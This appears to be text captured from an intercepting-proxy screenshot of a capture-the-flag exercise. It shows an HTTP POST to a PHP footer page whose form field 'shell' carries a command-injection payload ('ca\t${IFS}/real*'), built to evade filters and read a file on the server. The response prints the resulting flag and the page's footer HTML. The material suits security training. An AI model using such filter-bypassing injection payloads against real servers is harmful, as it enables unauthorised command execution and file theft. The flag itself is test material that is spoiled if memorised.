 Request
Raw Params Headers Hex
POST /footer.php HTTP/1.1
Host: 222.92.194.24:20000
Content-Length: 22
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://222.92.194.24:20000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.182 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://222.92.194.24:20000/footer.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
shell=ca\t${IFS}/real*
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 25 Feb 2021 14:11:37 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1670
Connection: close
Content-Type: text/html; charset=UTF-8
flag{uyiwercjbajshiuqwjhcznbasdjh}
<link href="css/bootstrap.css" rel="stylesheet" type="text/css" media="all"
<link href="css/style.css" rel="stylesheet" type="text/css" media="all" />
<!--footer-->
<div class="footer">
<div class="container">
<div class="footer-row">
<div class="col-md-3 footer-grids">
<h4>Seafaring</h4>
<p>mail@example.com</p>
<p>+2 000 222 1111</p>
<ul class="social-icons">
<li><a class="p"></a></li>
<li><a class="in"></a></li>
<li><a class="v"></a></li>